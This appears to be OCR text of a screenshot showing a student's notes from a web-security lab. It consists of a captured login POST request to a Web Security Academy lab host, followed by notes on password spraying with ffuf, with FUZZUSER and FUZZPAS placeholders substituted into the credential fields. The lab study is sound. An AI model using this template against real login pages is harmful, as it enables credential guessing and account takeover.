 GNU nano 8.1 req2.txt
POST /login HTTP/2
Host: 0ad000df04f45114823238f0003900fe.web-security-academy.net
Cookie: session=hPF3QGqEsGHnU7M9zf2SbV3rzrxgtU47
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: https://0ad000df04f45114823238f0003900fe.web-security-academy.net
Dnt: 1
Referer: https://0ad000df04f45114823238f0003900fe.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: keep-alive
we can password spray using
ffuz
as well
- we copy a post request from burpsuite
and then change the values for username and password
username=FUZZUSER&password=FUZZPAS